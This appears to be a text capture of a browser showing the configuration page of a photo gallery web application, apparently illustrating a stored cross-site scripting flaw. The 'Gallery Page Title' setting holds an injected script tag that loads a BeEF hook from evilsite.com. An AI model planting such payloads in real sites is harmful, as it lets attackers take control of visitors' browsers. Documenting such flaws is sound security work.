 /OnlineViewing/configuration/index.php - Windows Internet Explorer
http://www.cbportraits.com/OnlineViewing/configuration/index.php
Google
File Edit View Favorites Tools Help
.com/OnlineViewing/configurat...
Page Tools »
Thumbnail Width: 120 pixels
Info Popup Width: 630 pixels
Info Popup Height: 400 pixels
Thumbnail Name On/Off: On
Pricing Menu Location: right
Navigation Arrows On/Off: On
Gallery Page Title: Portrait Galleries</title><script src=http://www.evilsite.com/beef/h
Add To Cart Button: resources/images/genericaddtocart.jpg
View Cart Button: resources/images/genericviewcart.jpg
Right Click Message: To purchase this image please click the 'Add to Cart' button
Subgallery Label Text: Select Subgallery
Thumbnail Border Width: 3
Thumbnail Border Color:
Image Border Width: 2
Image Border Color:
Thumbnail Border Mouseover Color:
Thumbnail Border Visited Color:
Header Background Color:
Thumbnail Background Color:
Internet 100%